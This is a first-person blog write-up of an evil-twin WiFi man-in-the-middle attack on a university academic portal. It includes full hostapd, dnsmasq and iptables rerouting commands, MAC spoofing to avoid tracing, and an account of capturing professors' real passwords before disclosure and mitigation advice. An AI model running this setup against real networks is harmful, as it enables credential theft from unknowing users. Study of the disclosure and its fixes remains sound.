Why? Link to heading
It was the month of August, 2018 and I was busy minding my own business looking for something substantial to have in support of the B.Tech that I was finishing. I remember the day as I logged into my university’s academic website, called FFCS (hosted on academicscc.vit.ac.in), to check a thing or two about my academics and being presented with the good-old “website uses an invalid security certificate” warning by Firefox. The students and the professors were trained to ignore it over time. It was the case in my earliest memories of the campus.
The university has its own internal, campus wide, and WiFi enabled intranet network which was also routed to the internet. This service was accessible only with a private IP address on the intranet but with a domain on the internet. Unsurprisingly, one would reach the same server on connecting to it from both. The reason for “invalid security certificate” message on the intranet was because the server was configured to be accessible via HTTPS protocol with the domain name academicscc.vit.ac.in (so that it works correctly on the internet) but was accessible only via private IP (172.16.0.154) on the intranet.

You see, the connection between the browser and the server was cryptographically secure but the trust chain was unverifiable due to domain name mismatch. This rendered WiFi sniffing attacks infeasible… but not Man-in-the-Middle (MITM) attacks. That opened an opportunity to execute MITM against the browser-server connection. I understood that. But how?
Realizing the technical oversight on the engineer’s end, the next step felt obvious. It felt like it was begging to be exploited. Somebody wanted to give away all the confidential data but had no takers. How could it be? I couldn’t believe. Even when time and time again it has been shown that orthogonal oversights can wreck security havoc.
So, I decided to find out if it could be exploited and how.
1. Feasibility testing Link to heading
To execute an MITM attack, I need to insert an evil node - my evil node - in the path that connects the browser to the server. But, I need to be very selective of the target servers because I couldn’t just break all connections by MITMing other correctly configured servers. If all websites were suddenly insecure, it would risk the victim suspecting that they are being actively targeted. That’d be terrible.
So I gave it a hard look and tried to identify the challenges in executing it:
- Is it possible to insert a malicious node in the path?
- Is it possible to do it without any physical interaction or configuration modification on victim’s computer?
- Is it possible to selectively run the attack for only certain servers?
Following is the thought process that I used to identify its feasibility.
1.1 Is it possible to insert a malicious node in the path? Link to heading
Let’s look at routers – the nodes between our computer’s network to the servers on another network. They are hard at work transferring network packets from the private networks of our home or office premise to the internet even right now as I write this. They are doing this without breaking secure connections, have been around for an eternity and their functions are well understood. So, theoretically, it is possible to insert a router-like node in the path without breaking anything.
Now let’s look at the similarity between a router and my computer.
- Most routers run Linux and so can my computer.
- Both can handle multiple interfaces.
- Routers have at least one internet connected upstream interface generally over Fiber Optics or ADSL (but not limited to) and my computer is also capable of that.
- Routers have at least one downstream interface (generally over WiFi / Ethernet) connected to the private network and my computer is also capable of that as well.
- Consumer routers consolidate downstream interface and client connectivity access point into one device – for example: by exposing a WiFi access point for clients to connect to – and so can my computer.
- Routers are configured to automatically route packets between the interfaces and so can my computer.
Hence, it is likely possible to make my computer behave like a router and insert it as a node between the actual network and a client once they connect to it. The idea is that my computer creates a downstream access point for the client and waits for them connect.
1.2 Is it possible to do it without any physical interaction or configuration modification on victim’s computer? Link to heading
… Or how do I make a client connect to the evil access point (AP) without raising suspicion.
It is important to note that all modern WiFi devices have WiFi fast roaming as described in the IEEE 802.11 specification. The idea is that the client will automatically switch from a slower AP with weak connectivity to a faster AP providing better connectivity given both APs have same configuration.
Switching decisions are completely client side so that the vendors can implement algorithms that are best suited to their devices. Signal strength is generally a very important part of this decision process and an AP with a stronger signal is almost always preferred over those with weaker signals.
Equipped with this information, the best way to achieve this in my knowledge, is to create an Evil Twin AP hosted on my laptop, target specific clients and wait for them to connect to this new Evil AP. Targeted devices will be influenced to connect to this evil AP because it will have higher signal strength due to closer proximity. It is also a good idea to walk into places with high human density to get some clients to connect.
1.3 Is it possible to selectively run the attack for only certain servers? Link to heading
It would be best to target only certain requests to minimize detection surface.
At this point, all data is visible to my computer at the network layer because it is working as a router and this data can be used to base the decision of rerouting a network packet. Since this rerouting is done by the network stack, I need to program it to do it.
It can be achieved with Linux kernel’s iptables module. It allows one to define how to process a network packet based on various parameters such as source, destination, port, protocol etc. In this case, it can be used to selectively and transparently reroute network packets.
The idea is to forward connections targeted to the FFCS server to a proxy running on my computer. This proxy will quietly decrypt the connections, copy the data to another place, and then forward it to the actual server over the host computer’s upstream network interface.
2. Technical details Link to heading
We have identified that it is likely possible to implement such a system. Let’s look at a bird’s eye view of how the implementation will look.
	+--------+            +-------+              +---------+
	| Client |            | Proxy | -----------> | Storage |
	+--------+            +-------+              +---------+
	    ^                     ^
	    | (WiFi)              | (iptables)
	    v                     v
	  +----+             +--------+             +----------+            +------+
	  | AP | <---------> | Kernel | <---------> | Upstream | <--------> | FFCS |
	  +----+   (Stack)   +--------+   (Stack)   +----------+   (WiFi)   +------+
The list of things needed to be implemented are:
- A downstream interface/AP where clients will connect.
- Programming the networking stack to reroute selected packets to the proxy.
- Proxy to:
- Act as the man-in-the-middle.
- Process and save relevant data.
- An upstream interface for connecting to the network which is hosting the FFCS server.
2.1 Preparing the interfaces Link to heading
We need to have two WiFi interfaces for this – one each for the upstream and the downstream. It is certainly possible to attach two WiFi adapters to the computer but fortunately my computer’s adapter already supports three independent interfaces. You can find out if your adapter supports such a setup by using the iw utility.
$ iw phy
Wiphy phy0
  # ... lots of lines
    valid interface combinations:
      * #{ managed } <= 1, #{ AP, P2P-client, P2P-GO } <= 1, #{ P2P-device } <= 1,
        total <= 3, #channels <= 2
  # ... more lines
The output means that the adapter phy0 will work with the following constraints:
- Can have a maximum of 3 independent interfaces (total <= 3).
- The interfaces can work on at most two different channels (#channels <= 2); in other words, 2 of the 3 will have to share the same frequency channel.
- There can be only one “managed” interface (#{ managed } <= 1). This means that this adapter can connect to only one WiFi network at a time.
- Second interface could either be one of AP, P2P-client or P2P-GO (#{ AP, P2P-client, P2P-GO } <= 1). To us, this means that it can create maximum of 1 AP.
We also need to identify the IP configuration of the victim network because we will disable all network management software responsible for automatically configuring it. This information can be gathered after normally connecting to the network and then checking with the ip utility.
$ ip addr
wlp2s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
  link/ether b8:<redacted> brd ff:ff:ff:ff:ff:ff
  inet 172.16.48.148/22 brd 172.16.51.255 scope global dynamic noprefixroute wlp2s0
$ ip route
default via 172.16.48.1 dev wlp2s0 proto dhcp metric 600
$ cat /etc/resolv.conf
nameserver 172.16.1.11
From the output, it is visible that the computer’s IP configuration is 172.16.48.148 / 22 (subnet 255.255.252.0), 172.16.48.1 is the default gateway to other services on the network and 172.16.1.11 is the DNS server address.
Now let’s disable any automatic network management on my computer because that may cause problems with what we are trying to do here. This include any network related backgroud daemons and network management software. The below command is specific to my Linux distribution and may be different for you.
$ systemctl stop network-manager.service wpa_supplicant.service firewall.service2.2 Splitting the adapter into two interfaces Link to heading
By default, the OS will create 1 interface for every WiFi adapter as that makes sense for almost all use cases. Those use cases don’t apply here. So, we need to find out the default interface created on the device by the OS so that we can remove it.
$ iw dev
phy#0
    Interface wlp2s0
        ifindex 3
        wdev 0x1
        addr b8:<redacted>
        ssid L<redacted>
        type managed
        channel 64 (5320 MHz), width: 40 MHz, center1: 5310 MHz
        txpower 22.00 dBm
From this we can see that our WiFi adapter’s default interface is wlp2s0. Delete it.
$ iw dev wlp2s0 del # delete old interfaceNow, we split the adapter into two interfaces.
$ iw phy phy0 interface add wlp2s0 type managed addr b8:<random MAC 1>  # create interface and
$ iw phy phy0 interface add wlp2s1 type managed addr b8:<random MAC 2>  # assign new MAC address
Now, we have two independent interfaces available on the device named wlp2s0 and wlp2s1. Note that I’ve assigned randomized MAC addresses to these new interfaces so that the victim network or clients can’t trace anything back as I’ve not used a MAC address previously associated with the computer.
2.3 Connecting to the upstream victim network Link to heading
To configure one of these interfaces as a client and connect it to victim network, we use wpa_supplicant.
$ wpa_supplicant -Dnl80211 -iwlp2s0 -cwpacfgThe above command instructs wpa_supplicant to configure wlp2s0 interface as a client to connect to the network described in the wpacfg file and use the most common nl80211 netlink interface to interact with the interface.
Contents of file are as follows:
# wpa_supplicant configuration file (wpacfg)
# may be different for your network
network={
	ssid="<network name placeholder>"
	psk="<password placeholder>"
}
Once connected, we also need to provide an IP configuration for this network because we have disabled automatic network management. At this point, the information we have collected from the initial steps should be used.
$ ip addr add 172.16.48.148/22 dev wlp2s0
$ ip route add default via 172.16.48.1 dev wlp2s0
$ echo nameserver 172.16.1.11 > /etc/resolv.conf2.4 Turning another interface into an evil AP Link to heading
The remaining interface (wlp2s1) can now be configured to act as a WiFi Access Point (AP).
We need to configure this evil AP as close as possible to the victim AP. This means that we have to ensure that clients receive same IP and WiFi configuration as if they were connected to the victim network. So, we configure the evil AP to be on the same IP like the victim AP’s gateway.
$ ip addr add 172.16.48.1/22 dev wlp2s1After execution, 172.16.48.1 will become the IP visible to the clients.
Now with some help of hostapd, we can now start broadcasting the AP to clients.
$ hostapd hostapdconfHere, hostapdconf file defines the frequency, networking standards, security and other useful features of the evil AP. Since this file has a lot of configuration switches, it is not displayed here and is available in the accompanying repository.
We now have the AP visible to the clients but a client still doesn’t receive any IP configuration on establishing connection and thus won’t be able to access the proxied victim network. We need to run a DHCP server on this interface which will respond to client configuration requests.
For this we use dnsmasq:
$ dnsmasq -C ./dnsmasq.confThe configuration file content are as follows:
interface=wlp2s1                                        # interface of evil AP
keep-in-foreground
log-facility=/dev/stdout
port=0                                                  # don't run another DNS server
dhcp-leasefile=/tmp/dhcp.leases
dhcp-range=172.16.49.1,172.16.51.254,255.255.252.0,24h  # IP address range for clients
dhcp-option=3,172.16.48.1                               # gateway for clients
dhcp-option=6,172.16.1.11                               # nameserver for clients
2.5 Configuring the computer to forward the traffic Link to heading
The computer has an evil AP visible to the clients and is connected to the upstream network. It is now the time to connect these two interfaces together so that data can flow between them and the clients can surf the victim network.
We need to enable IP forwarding in the network stack. With this, the computer will start forwarding any received traffic destined to other hosts.
$ echo 1 > /proc/sys/net/ipv4/ip_forwardWe also need to enable ARP filter. Why? You may ask. It’s because in most cases, it makes sense for the Linux kernel to respond to ARP request for one interface on other interfaces as well. In other words, it will respond to ARP requests for 172.16.48.1 (configured on wlp2s1) on wlp2s0 too which means that my computer would shadow the real gateway on the victim network as well and then the network stack would start looping packets destined to 172.16.48.1 inside itself.
$ echo 1 > /proc/sys/net/ipv4/conf/all/arp_filterNext ahead, we will configure forwarding with the iptables module. For the sake of ensuring clean start, let’s just flush all previous entries.
$ iptables -FWe need to ensure that the victim network can’t see the clients connected to the evil AP on it’s own network topology as this information may be logged. We do this by overwriting source IP address on a network packet by masquerading it as it leaves the (evil) router.
$ iptables --table nat -A POSTROUTING --out-interface wlp2s0 -j MASQUERADEFinally, we are ready to accept traffic from the clients. We do this by configuring the networking stack to accept traffic from the clients destined to other hosts only on wlp2s1.
$ iptables -A FORWARD --in-interface wlp2s1 -j ACCEPT2.6 Transparently rerouting traffic to proxy Link to heading
I know that the IP address of FFCS server on the victim network is 172.16.0.154 and the server is using HTTPS (port 443) protocol but with unmatched domain name.
So, we again use iptables to transparently forward all incoming traffic directed to the above address and port to the proxy.
$ iptables -I PREROUTING 1 -t nat -m tcp -p tcp --dport 443 -d 172.16.0.154 -j DNAT --to-destination 172.16.48.148:8080For your information, the “PREROUTING” chain is consulted before a packet starts getting routed to its destination.
The command can be interpreted as: insert rule into “PREROUTING” chain at index 1 that any packet going with Network Address Translation (NAT) to IP 172.16.0.154 and port 443 over TCP should have its destination rewritten to 172.16.48.1:8080 because this is the address where our proxy will be listening.
2.7 Implementing the proxy Link to heading
Before writing any code, it would be ideal to narrow down the list of things we need to store for analysis because not every bit and byte that is being transferred is useful. To do that, I looked at how users authenticated themselves on the application (FFCS) to locate identification markers for data which may potentially contain the sensitive information such as usernames and passwords that we are looking for.
I found out that the application is doing standard HTTP POST request on the login page with the username and password as the parameters. With this information, I designed the proxy to only act when it sees an incoming POST request and would dump the data on the terminal screen.
I didn’t want to spend too much time on writing the proxy. So, Golang looked like the best tool for the job because:
- It has a very nice ecosystem around handling HTTP servers and clients.
- It is performant enough for my use case.
- Its standard library already has tools to handle SSL connections.
The code is probably more than the length of your browser window. So, it is available in the accompanying git repository.
All that remained was compiling and then starting the proxy. This final step was simple.
$ go build proxy.go  # compile
$ ./proxy            # execute
2.8 Waiting for clients Link to heading
With the above steps, everything was set in motion and now it was time to patiently wait for some clients and hope that they try to connect to the FFCS server.
3. Result and disclosure Link to heading
With this, during the course of 2 hours, I captured the login credentials for many professors. This gave me the ability to view/update their private details and also view/update the key academic performance indicators like marks, grades and attendance among other things of students in their class. Many of these professors were also acting as university assigned guardians to another set of students. This meant that by having access to the professor’s account, it was possible to access sensitive personal and academic information of these students too without their permission. Additionally, password reuse is a common mistake and a malicious attacker will certainly try the captured passwords on other services too. Thus, such attacks can easily escalate.

[Screenshot of credentials on terminal]

[Screenshot after authenticating in FFCS]
Finally, after all work was done and the results obtained, the attack vector was responsibly disclosed to the management and they promptly fixed it.
4. Mitigations Link to heading
The disclosure also included a mitigation strategy. The steps to mitigate this type of security vulnerability are below.
4.1 Setup DNS entries. Link to heading
The easiest way is to setup an internal DNS server which would correctly resolve the affected domain name to its respective internal IP address and then configure the DHCP server to provide this DNS server for IP address requests on the network. Another possibility would be to add appropriate entries in the /etc/hosts file (or similar) but this may not scale.
4.2 Use domain instead of IP in the URL Link to heading
Previously, the website was accessed via a URL containing an IP address in the private IP address range. This URL needs to be updated to point to the previously configured domain name instead.
5. Acknowledgment Link to heading
I would take this opportunity to extend my sincere thanks to my colleagues (in no specific order) at CERN: Aristofanis Chionis, Liviu Valsan, Nikolaos Filippakis, Pascal Oser, Stefan Lueders, and Vincent Brillault for reviewing this article.
6. Code Link to heading
The source code is available on Github at https://github.com/shreyanshk/mitm-with-linux.